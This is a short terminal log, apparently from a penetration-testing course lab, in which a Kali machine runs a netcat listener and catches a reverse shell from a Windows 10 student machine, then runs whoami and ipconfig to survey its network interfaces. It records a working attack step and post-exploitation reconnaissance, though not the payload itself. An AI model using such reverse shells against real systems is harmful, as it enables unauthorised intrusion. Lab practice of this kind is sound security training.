 coyote@kali:/var/www/html$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 52275
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\student\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads>whoami
whoami
client251\student
C:\Users\student\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.216.254